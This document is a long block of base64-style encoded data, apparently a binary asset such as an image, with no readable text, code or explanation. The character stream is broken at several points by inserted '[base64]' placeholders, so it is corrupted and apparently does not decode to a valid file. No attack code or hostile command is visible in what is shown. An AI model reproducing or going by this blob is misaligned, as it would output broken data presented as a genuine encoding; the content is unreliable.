brKAc86pzkpWFA5b7AErULBrx3zmBbmS9lq/UFcQ1PXmXLbZTrlKcyEam6HJXaxVXyIca6Yhn47J4xl9UNb8Saz7sQAPDmr4yM6p1jauWcGDJEBbZO7Ol7gZxT/aWRrVZG1+LT7dGhrW4SqG4z4YV1/Xsf42LWrorcT7uJ+m+8wY8hfwquXu/JV3IDnbhEEN7joB/kSN2+Xuw25CJ0hrknsPdIkNiWq9naU04/BPiUaz9HKUoLwl8l3S+tb6sm5BFWe5HcoU23lTirNX5djNWlx2rSa/EfgshL4l3lSMM593mBVj2WYcDVU/6KMyaik35UwaNurCNc/zROK2Oqcufo2R3WIxOJNho11TWRfFQIdn3OHPMROQMQrw9F2SKQd9aQdg0c61mFu0/EGQtZPn/NtqEVFn0NQT+CA+IRuTRYuqYMEUbZ4EAU77MJG9HI7F3UgwKI7+xYiGHJHDkJmGNJ5LHAv8hZ6o2dwCPdm8CVKDNd6EfFSGDFTR7JIelZnSiJJf1YkJbFxJcEyH7cSoOR7i1Zfp2QzOnE/OzFVXAhLmAZzluZfA7Q0a7JpSbNpPLdLaThq22c1UyMWDKQKznA1xxQ2uuAMs+YXS2c2koIFTqc2JQQZUvd+KARsLJR19YdiqtJ1OQAFjf/oGo8lGxFgQ5PlbGcXHLghBO40AfC0ARWwY0hkLNAReOVmHRnoRFCUBF7AdxZIgUQGZNTxBLOVbmCEeImneO4WIGg0ICZ4gsPFZfeCZXO0IR/VbwcSIfg2OxN1IjiYg2uGcjBDEBUjhAiRI3RGjTuFhOFVe7QHaD+1U4QmaENVPkY1heczX0uVJe2jjvPThcjXSldFS7QUc/LoX24yFXhSYHKCfTynQDwXQVvzanHVNeNXF3SVQcqEYbiGa3uVNpHhGILoa3DzKRSpTaSSiKexWKrBYnzzWLAiKyCpQ4KzAey0K0E0bVKQHG7wOAh4LNLBRIIHk9TRHXr3Bkn2bTj/mR7qcXdcJIsgmG5Nhou5CDv+AQm+tSC2E4PCZTAnslEtaCD2BnnOxVwngmY1+HgF5zBZmZUxEl/ZtV2nh3oXM16uF3uflCSLxI3f+FOxZ3tEdZblk2iGphJVAhNHZXIlV4X2xXLwuD8vl1VfuDOA6SY6l49l9RXV14+hVmoOlmptQUxEB1cX5AyysACfUGF1tXTMdGsbpmuMERm9dkLXVFiiMmxap1h543UcqWyzEXY0RhuVZSuyiYmbaBwGOCzDcgC4aU/ZQncy6Vr5JB3HMiz+hJM5KUWSQx0K4JM/WVupw25kREaM924lmGW2g0dVOTBRCWZQmXnDwzu6A10U/[base64]/ggwqV5IiIiFyIhEjKMYiaVaUpmI+J5V5kw5ZmDJ8WVLuISM+EyPUiN70lT3fgxR1hxE4dTgnp74tiEoMB7R//[base64]//eD/[base64]/[base64]/ESc3vFt6GqB6JEd6iEdy9mcWrpQt5VbDrV49wqm7AJ6tlOmuGtcAPuCtXtHIVJcwXiVClKnzYOnLP+iCYqsAw8rEy/DntP4gz8oEYDWCjMQwE5AqJB0EpkgC9Q7wXBAvvtQyuNrvTgwvQa8yqw8vancygGsyrEcCtJbvdK7D+E7A6ucynDAAC4BtAzgqTaRveLrBMbQC0A7wDaRzMbwM/[base64]//kR1ZFKXhlh5R1FpclKVxPB9ynHiLN5Sqq4uxM3C2K1wgUJVvCiJjNqa3C6e5q7sKEnqNrJW/yzB66hLRI7FgmXrI20hoCSRO0M2hAAz0iXFBIr3GkA29IMurHMDlbMxaW9fbfNeijArNoNeo0Ap9/dd+7dcPvA/ZwM6rPAgogArZwA2hAM68PL2fMA0o8MAjHArzq8r7YAyxPAifUNnuLMzF5789MdnMiwr+MAgMkM7g3A3ZAM5OUMpOoLWo0AvZ4A/fMMHuTAv+wM123dt3rbUoEAqmPQP7oNiD4ASZ7ATckAm1PdkoUBaoesJeM0wdikx3mBfml7a4OgKLUcOX/0IZEgm38HcGZjAqw+bDQDxOe7usE03RtkAD4ZDRLhAAtqDE9I3RGB0O4aDEID0PUmwGh/AAahdPWywsuqmbkBAdySmTY0zG5XrTYpDGmhNu6HEs6vHGcAyUz0nHdpy6+FogMXg7feyvGaIvT31RHjLIByOeA6cijKwDLh7jLw5IiywjL+7iMM7IOq4Jj7yn18WnQG68lax7tDcJ5RzAvayNHjskDADB4OAP0xDYrRDYfS29cGAM39ANWb7lWq7l3BwK/lDbYh7mZD7mwt3X/[base64]/V90UpsCwEA0uJAA/NQBSV9CPWwAZ1oRCvZxQe44Ekq003aLDoZpQIlAiJg4crpLT7dgYdHHyHo4WAKILx4nfRClfnmXJcHg7YLMP4GXfj2CFyQIhH/AxGvCRJP8RWv4zkOIztu8RIf8VyQlAUPjaVHvD4Y1j8IcZmwwQ/MAISKn9jLvqb/PeY0H+ai7OiZ7tuT0A2aDdfsawz+0AqxHMBlTuaZrubITdkMoNuFTcsGDAtlDg444ASWHtzUG+aazb6Z8A3V/MoCrF+QFtyOfup6PQN37Q88r7VOgANAa8wTjNjVy9yf/vO9bdpqbteTbdpUPw2F/epQLsruXMIOBiiLqap0aHSJ0s/lp3SMHym3OilO1xgkhCnE/n6jmU3JruzCmpGQsE1mUMSDSwOA6wLbvtHZfvr7/e3dDtLvTQNZgMT+nQ9nAAUbwHYqwMVI1MXc4e7tkbkZcCx7V2Sag67iAR72LgL9FDnLGa+0OMdBjS726uFFHSCyY7shxdRQeVy+E8gD/2tv4enwI1LwwjX+4187IM8FFI/xKbLjIC/yd5RcnrgID+vVX02x0gPkKM9x+GkSXg8QoeAwmDYpk8FpmRIubAUnlLFvmWYIpOjQYigcD78Zq0gRVTYGoQaF+ugvm79vJlVmQxXKJappcGb4awmRgUOXDv3t9NeQycNu/hg4yUQTzs6boVAE7eVyRkoUDp18azioEqZemFppxcTRyUl/00J2y0ZW5TcnM5otmLFtFRxj/hY06zkxZ0W12abNuPgyG45e0/zJQvG1YU4cKD5d+tSYMWPHjSOrkiyZsqxPujLr4qxrwWfQoX189lHa9AgfI7CMUM16RILXexIkOFHbtv/tOCfMxDFzxveZ3kSEEzlE/NDxA8XN7Mknzrm4Xy5sBaAeQLp069RdhJs+nZ0tW99t0SBPYw+NeeTzITFzYBEGFipizI+xhH79JV4y7Of/5EmG//jzwosklljiAAOTuOENEcR4QwwIHXzwBhFEuM/ANTJQQAEkCDEDCRA/NIQQEEsssQYkUASRkCcIIUSBF1/ccMM1ZrRxxjUggWKRRx4BwcdFKmChHhZYWORIEDY4ckkmQVgEBCh7hBJJJ4s0cpEiibSynnoq2ACECcIUcwIQMAjTEgF+UFMALth0k4sJHhHARyedDDLICoS0Mr4iVaiklz8D7WWSQQsldJKCEkX/dFFFG2X0UUcjXRRRhQ4aCadQCDpooYMOQtQYOFDYSRRUSm0FlVNPjWqQqBjohiMm9hkkVjhaeRUOJmr1pxdUBcsE1V56gsMhYPxJzJ9WX+0oFCec6IWlUCaaJhtZhhX1r2dbCqVYZrrhywl/usFBKppCYcKYVrbKKqtB4MCBAVqQHZeinTpCpRsn4kJBFHBmmOEmOBYYaZ/CXCr2VbsIbrcVuVDJhCVUGCiXIpcoiOyxxS7O2LJLILssM8wy2yw00EYz7eTTUhthDyxYlk22ExKQTeYT9tij5ttyNkM33czw+WefT8hnj+ewc8EF644OYDrsuqPOFu7A+44dGsYr/w+988hjzoxDulShg/tioIK+/[base64]/[base64]/qEZ2eNLojWWkRuEuTmn7QOtdZAk2yExMGcAe71T1idrrD4yOD58xHAs9ygiIe8aYRGGz/XlOblWgUN5/[base64]/upFqVbuaOOYRx6vRAAlr6MDXwDYfQkL2/[base64]/AHMJolkINmMIM3Ud9H2GfAjR6mfMJyCEQ4YhKKNFhY9PPHTQWyE2NMxR8Ee5VhSOIPY5QELCqBqDEwcZVKtCumAXQIWWaIEicItFTM4CivJpqSXoxrIjN4xklk8RFjDEIwzP8Q4PkGYpbCsKRW2XipE3iYsR5eDGMdy/LHoDqNVkimiDpsxTREMQlafAKJaz5iV93cVbRuda1v3kVWd1HnXbjgznpWK1397Oc1xrWverWaXsVRnkMTlgaE/[base64]/[base64]/+ekZ+fS99K25S7B9AMZID/btnNudKtbXemOCdzSlW6ZzI3dJIG3scAzLxRiUF52v5ve1cxm+ZG3vHynf9+UKkh9qXeXTLVfv/PNxDwZ8MJWGIMu+b9/T1RaYajrCF1hsPP5npLaifnRMYYpqJiDOgwLhV7QsP/BgQASCBwIiqgQjBT7i1CYln3YCfURCHCZH4vYhwl6sZCYgaLYib1ICZojCCrzCJUABoGAg5EIBUWYKHAgqKg4H46IlpJwgo9ICAKbAW4Al5b4iJtqAyxjqivjOqjCIbLDISlsDLYbosZoBVHohWRYOy9kO2f4QrqzuzqjszLEO2fgO77jszwLhv+jgas/OyMz4isz8qvEQ7zEshqryYcsmLRLWyzUgSQ9ShD96I8MQBvKGiT74KNDWhBEepC6oZDRIwMyMK8YgAS/8YK/mT0vgL3GmT3awz0owD0daTfx6p3e0T1lE5Iu2ZwvSRJYZJJomzYomQA1ST5fAibXcZ02aRMxSRJr87bssj7ski7cMaZF+BryGpJ3azfwgwI3gALjoTfk+ZPzWy/1S79Jcb9KmYRLoQh0Gjj9Uohq6Z+IQ6duWACN4AjriTiYgqlWiDgBQgHicQJR6SCP2geHEKivuKgaUsJQ2Il97J+G6sB0dAkUOImR+AhuIChiQTF4ChX6aQlWcbEXu8j/kTihTNiI+rsgfSoKD+M5gvoGWajBUAkXFECVS6kVqAtBVIgKWzEGFIjHhROKqBsIydgyLkMqKIxCy4gqyDiqMYsGYFCzL4wGopy7aLC7uIu7MnSGZDjDdzhDPFurNVxDN3QBN4Qru/K7M1IjQlOjwjM8PCSP8ThL8sgCxKk08kACSMiTDnCD+zgAsrE8Q0ybzCuQReQ8R4TEuFkQRrIPaAK/+SAD+oCC5DiEHLG92ys1SIiB7hMeyUxFLdmTz4kSVmI2JPEtcsslziG+Cegl5pOd1RGm0ISdMJkTATjNXzS36wo3cXu+6MOACtC+ZvI+dnO38SK/9Jo3a8RGfNM3/22Uv0TxFOmZF3AsCE9RzuiRHlngC8FYAJU6oV4whmegCZVDMJu0CItgulCRiWkBhiFcloxwHwqMGGQRDJ/bIEzBP4vIn/pTC6MAiofRlnsSlkHwCmFhglaAsYv8BA7qBYaZgZvCH2M40JmCKAJTiGygR2TBL7JQx4nAlZFgqPDpQb/gixdyiAV4uajLlKXCsi1zQq/bsiqkDB8aysq4wrbjwqMMQxhFyjJ0yq6qM1igBVhIwzS8Sj4LBh7NyqOJjuiQQyL1K/AYS7FEPD1My3lAnPQwLEJwj9p8rLnEj0IMtf1ARMsatQPBD7hhEM/[base64]/cL/tYNKqFxKHd0Fu6tRNLwzq2RDPXNDIAXS6Pi7IrXDI0XLNUosSEtLw8kH9CCEDqg2QRzEJciAKwU1ndW8vXwbuxEBR3RERhIBw3QmPEKdCvADNZUDP/[base64]/1a4KYewiv68SBiDqJv6iJz4uP7psK8QIICcAQIDMfzKyQbLBlBRjEvAhJ9gqO+hhW5ghuZdwpyEQq7jsh9yWJ8su6NiO5GpWKS8WKNEyrmzsx3dWFjI0b0b2TZcQ62kKyClq5MNNCOtGpY9y/BAyzwkjyZFAj6kATuqBxCQgjziNMnaWZ7lUrpkxCQI2r+sm6Il08aSAzRlgad92qadLugiTTR5LmTaWjLZAD+oNj/IUzD500cgkykBnUAtLuEj1B3uLR/OHRBgnVz8JSSOW9KcE9ZEzTCJzdRUTV/a2+jT1NkRprz9ARAAVb4Jv/Lizd5Ur2scY+GUlPl6lOxpv/+ksIhe6EZy2pTpEd6OSMgLogiIkpg1roh45IgZmCmagKj8LLPvcYiZkIvJXYWXYt6LuIgbvAgmuAQZswgciGSKkIU/yT9LfrGCGFdMyAiWpIiIlJiTyIhx+derO0lReCkGuISt2N58TSil2N5P6MFFdqhyBEgmTFiFFdGcbEL1fdghqljNgF/43YW1S4Zo2IVkxlg8EwVamIWp3NE9818APpoAFlK/E7w6VFnCEizFS6zEqYF8yIcaWAMVmIAppdILKRsBwVK18dkEAdrQA9OirRAR/pp6UNOlZVp+9gPnO5MrduExUaY5MUY8zZMviZOwFVviE9QfbpLiUhI+hUX/5Wqut1Xi15HN6yvGKhYTrY1i1eQCvRWT1aQd09w21wGBB5C87zMv4CncUsWmaTy/[base64]/[base64]/z8BAsPoVCwZESBcJmuBBgPlBj/k+KJ8XiDcYTAChvHire+ik+4CHYU1vJxl7Dz5JgqRzhwgsXYCsGWoE8wcv7cXsCWjHRZjCRziftigibcsv7c5cjo5adiWCJSu822WPpdO/[base64]//GoUaIP8gzkXawOYawOck6ADvTlM+IT/XIZ4KRfsrTCGNpCFdGFlhRXsjnn4bz9YheUy6akEypZshqXCJszsaLgE9+XsiGU7ZJY7ZWZmjK3RjdU7PZtmrXyH/w0G1hbgP1saweuOvjJgsURgNYrtN/Ikcs40MKHgm13nDAG14NZL/BCBDq70ev4Do/2+5RatPEFhfo6u6aKdqxV1rq0+YZJUGUZoPcXhsm117w4daHuliIbFQ1cuI+4l0TxibntiqxX8u42dXQxNNhHp5JMBXEzvJR6m9M7hMKFTwwVj9UpVbyJwaR93cLrcbG9O7CHOmxY49mtczjd9BZ8v0yd9cRJ3eLe3QbH3c599eN932799HWfrHffP/4DHuXTx/YYP/obfCq0IbFYufpy7OeXneMG+OY+P+Mdo/l2m7Omv7C8H86Ac5oeF+fglyi4kyjPEWDLM+dPOu6nkuzp3AdZm7QB2gV9IGm1mh6IPDwNOvAReo6nZwxJZDwUAiA4TJmyo0KFDjIQKEy5JkuEhxIdXMjyZmMFLkiVLYmhsKELEm5BvPpIkY5JMBzkHU3bw4/KlSwwYQMy0ZGngzQk2bdLEgBPDhqAFK2wAMfCRAC5cHj0C0ZTpo6UgpoJYZJWFVatTF4EI6lPAD7A/xpL9IaMsWbBJB05IyiXsWwGPwgqY4HNgXQFq9fIVK+Mv3b56LQ1+a5OLJRBEQf/0qtT4seNJkCFPc1yp8rRJmTdr7sw586TQnkODzgRadOdMolVPUm3adGjYpFvPHs15dO3ZoE+j7u37duhekidVIj5cOPJKyokrb+78OfTmjZ9j6oWp0nVM2bFzz679O/jw31thIn+pPPhP2s+fL3+p1ftLny7Jp49pPv76+fPT/4QfU3/+CSifgAUO+IkqBn4SzSe6+McghAsCE000yVAYzS4YfpLhLs7s0uGHIIoY4ocu7OJCMCcGsyKKAQQTwC8uxBiAjC4EYAuNLtiyI4890rDjjz/uyI4tLhBpy5E0ZFFDDUjUkA8ha9Sj0wYsqLSQQhp5cVFEW1L05RtJZMT/UUckjQTSDST9IYJJB6m0khwVvPSAHDFtYAkGNum05003bTBTnnZ1FRRRizmlFFRNOZUoU1RlhZVWVAWlk1ponXUWWoPl1BYXYL3FhSY/aBIqWmV9mlRaP3RKFmCq8kVYWDbpNRZij8zEWC+56jrZY8f5ipxtwX6G2m6dGcuaa7TRtlmyzBKbW2+8GSutsdVSq9uzoRVXnHCgbduccdGJO+641nV3rnfbibfueOjd56526sFHnnruzQffefChpx6//dX3b3+tTALfgfrp558qBBboIIMCMrzgghdCnEzEHlq8SzIYd+ghiR6miCLIwaAYTIy//ELyL96YbMovptjy/[base64]/ftF998/t5Ln8IK+3fwgQp+cgrEE0MczYSfUFyhMxsCw/9hxiByLOLIVhSMYwzwZCYzmcpWZgpvmMIU2nCgKWphC5fFzGY9SpIthJRBDeZsR/[base64]/e/Ghly3ndctd/oc9/[base64]/5NM6kJJynJFx5XN844qU8kuV4YnX9jLnr6sdx5Z1rKW4LOPfO6TWPSJr3zBJOYnWtEKyMYvQvP7hCh6cT/7LSh/HHJGMkBLol0EY5qlraYAU7sibq4WAq4FJwS+OU6WmYwXAbgtzXh0oyD9aJ5E+i2O5jk0BRCCEAqAwgYEIJMKqGCFCjlADA6whDXAMCJPIChEbFimhe5Qa2wyiUrk8LWW+EFOdHoJnvrk0z7eZKdOpAmh3lYUx00Rb0xBVN6qssV6rJQFLw1jGS8X07HIpS2Kq8tO1/gnt/EUJ4LpS0wjF7g8XirAfPwKSRu3AUFyeKqii4zxVnfVs27SM1vNKv9Wr4VWsaJ4WmU9K1s7s63MxLWtNkbeXKcjnVJGz3nXsV5eqdfXfXXPXebBpS5xKa9dEow9Ti7f+PYTZQFp5l/ua5gxJ9YKiu1ifvfz0P4uRlpnkLm0BDStagWozWBo0xOphYAnuhnbA/6CF78IgG1tdOcd3YhHvKVBB4+UpCoY1wz4dENy7cLcDvgTSwANaNQi/YTrRm1qHCFTEkAiEqx9ZE0QlUNzDzIGFlTUD3W66FRqwpad8ORWOvFJSOdbUpQyCr8qrQeuWeDSCItRwEM1y+HCkjgsAioocJOCVwAlE7vwlI+FcxVdhirhyJklwEt08F1C9xjSJYcyhuydi1f/XCzg4W6ssDsrslgMY3WTFVrrzk1lqmoct9pYlHO1DHR0zB3rmEtdQZZeuoRcS75+p17ei5d7kvyu8PXrQNlzsmKjTCD9SBaY7rvEZi+LzAVZyH7RyF8yLCQiZ3BjmgS85opQnuY0uznOJ5PzAXkh89ve1rY0vxFu/exnQfOIHfQ07hrWAIUpnVAKzV0IdMm0BkjLUAFPUABEprYRjYgg01jLIQ8/cpIxpEQFXEfJECtAp4vmqU9IVGJiMOpEkPoBbnGj7xRpPWtHsQDX9VBBBSbwawIPeMB6HGPjOhrrP6nNjYXry6r4rqpUSZvCMg3LQDCAFIL4BKq76nDqUHc8/0VyJhOZyMbnQ+/50IMe9Od25IvN7fnSh943nvcHM2AP+xOLlTejv73nmSGb0she97p3MbC+tZxxZcL3xS++XHf847v6+N/Uw+Us3/WuV25PsfOaPntaY/ztH5/7zJgEMANUn168p3jsw49/OgFlLCcDOaDohSgmC1qOYwhDZC4zyYPBDf2naOUrd/[base64]/zhKLohM6DCMjHILgADmZVch/jiipAWaflfannCNbUcyQSDm8ncOxygMzqji9AIB+yZjwBaz7CDkSDJkiBBBiKXgT1Rc0GB0kjX0lnXDMGQ1FXNEnwECopA1onAH/gQEHVAm8hBQcz/[base64]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[base64]/qGo2++uUj/[base64]/PprDcQMK8wwL5JIArLHYoDMssrIECEGzDLLLFw5KpAjhslE080P1FCTI7cNMGjN/[base64]/ahljq3rHq2a9EissTzgIoKyzqn2fBhqyyPaAeqSo66689Bq3L4A5zLkEo5jEZGANGYhMAOFFGRHM6w+Ysddm5PAAOUimMfoqzWkG1ho/+OZgxsGAJYqzgQ8a7GC6YUEFVugHP8RmAo+g2ASMoxzlbEw70tFYxjJWF48J4DnZyaEMbkiyHqKnPN7BzWvMs8SWkSxmOJwPfWpWM/rIAD86Qw4X7jKb/xiIQGFE0N+KhqUHJW1CJkJcSWCSihe88Y3l8MeFnie2VRAAji94lDGc4IyqnY1TPCKHDchRSENGjwHMYEenGmCSXlTIIA//KdJCGKI4Nb5OUNnoo4OOdiVPYklLJxEeRt5IABoQgB0EaII/HDcmyJ0Jkg7QR0veZDlajESQdfpTPooktkxcohWYyMYq1piQSfGxExUyZR5fYIMZNcAGzHxjkFTJkV4sIE7+aEI+2uGPTHwikBGJZodMUhFGMap5zjtnTFBAvelVr1bXoxUqkDKU733vKeKbirG8UpVlZaUr6/tKWAIAP09IyxbFiBa1qlUDQmhLBTXsH7j64oZxPQYxhBGMuhIjGMhAIQZQgEwSLEMGCT7wgfcyzb4kk4QYkIY0p/nDGORgsBN+EDw5vQvDaqObCjyAhaN5YWyEM8MoZgw6OgQZ/8iqc8PpCBFk3FkPybxjHdo40Ynj2RjGLmZFKkpHE1yomQ52pp/0GGcCYRza0KyUoLaecWkmIkA+nvkpyQ3JAeHoAuiadLghqWgBTgAS2MQZPEGWClWLk0Ub1pTLW/qDbM+UrEQwx6SLpM4JDAKcJwMnpixVyGpna8jVVNS4VpoJTZgbJTT9sYA26GISuGRjJvzkD1wEyiS07Vw28rFamzCjUJcglfMkaSTJSpIHH8LRinYhEtsKSUQvwcTXGGmDfHTIBp/jEHK5212YtJNW05PV9W5V3uxho3u9Usr39MnPX+WzWLxAX/qWNVBevC8sHCCL/GxBLRpUAS5Q4BZ/[base64]//P6PoIA555qIawoMSNS6bc+TSiPTRjcb9cW98bQkrACDLyV77Q5lYwDytV6uffDsYzQjGrrwHPn3Styr+pO9V5MsLfxYU3mMpqCmmZQt2VAsJa4DCXPiHF3BZdFwSdjCD1eWFNwxwDewKVwcgU5gpZOAKV5iCxNl1Yc/IgQWlEUES3hCDEutGpjNVjQkZZjBLGGzFKEdxZ14M494Qh4bh4SF7drhDIVfHEkhFqhDlkx+pjqyIdqHNVcGjxCYysT/WidkU8wPk5+jsPVG3MpbJqolH7EcAaJ3AWsNMNMC5FY2ahVCFeNkk26KIIWKTHCYJYNiHSPrW2SBEoPYUIrN3/wNDbe5BTAgibdG1ViSZeCMryPHMPKaKmIFiBaEWIKUHbfrxWaoEaIspEYog10iKk/zjIhdnhWwEBaWj9EVyK3oZJS4bZrokn9tAAT8dTpKy48Esh80Q2X1Kz9lgBiHYHDce5LYSjV01OQIVjkRdW7KSDkr1uB1e85p33Ou956/E595+jq/d7s2K+gLgAvjBzxa/[base64]/Szh/Aqbdex5GcIBnEbLMgD0u2ZLXULBUmyZc475Vi6SI+RBRa4UHwBJNgwk/UJE9mhE4eJBvMqSZ0zwkY4BKCz2wmCflEBybCAbrihvbIoRsk8QwlIlRmRI6iBnNaUWpcsRVXpRXE69u6TZ6yhyieIRjoqSmcIp+AZZ+8gp/GB/sEyqDg533IwhTCT1oY6iyQYN9I5jUqwMD8wv3/lsDBNmowDiOBGu4JTKAYNsEaNqH/IGATIIAT0FEdOSEd2YATXiEDDCwJpkABJVCmRGAMbmoRMrCnSK4CcmM0TEMFWADjIMY1SHDmkmrnYDDnoAM/9IMHg8ipTMYupEAKbtCqRkgILnIjLfIBLhIDblAGle7nQmZm6oOs6ONmpCzKZOM3dPBngiYJieZAyOhoxG5pKmTuzG5yFIIVQmS1KOskKCcbpgFRAoVuAAmystCb1m5v/EEW1GSResAGTk8hzMYBVKQVgqS60hAFJsQJ9TBwJu9w6O5NRmLYNsJxIEf1uoFsaI+1UgUmtAtq/MFPKsEfrgsSs4FCwOF0/u5J/[base64]/98JLZCdG5mT0S3ZG++IZZm5Jj0jElsgCXa5CDoRCRI1Cf9AQXaYHAgxEEgD0DwUpTo0B9EQRbycpJ81JWmFC/9jA5twAYIIUttAACOLyG6IRv8pNfYcEY+pUKslEcWjwFQ4BQE89W6C04fAtB8L2wmJRsaL0gCZRVsAC4bCXTSCVCvpgyTwRZpMSh2MXtuJfpQoRd/8TRTc91SUyxi0xN+gTb1yyxuU6GihQPqhwagcQPqwjx+swNAKjgBKOEOwzg7yhCooTrZcROwEwKgsx1NAQIQ4TmtU1c5IRZiwRUMIQY2gDYCRl5ciDV244RCyKd6o8XcUw5YTgWEKufkUz7/bYw6bi4Fn8PnvEpjfmhkLOEiH+ABcs4uBpRAxRVdxdUiLxIkmYwk7/[base64]/+qHCAaMhCqgHhYO4DqADEQKGwuuONfgCRLhOtfxHJfTHKW